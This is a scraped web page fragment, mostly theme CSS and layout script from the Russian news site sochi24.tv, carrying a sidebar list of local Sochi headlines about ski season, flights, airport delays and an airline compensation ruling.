.td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media 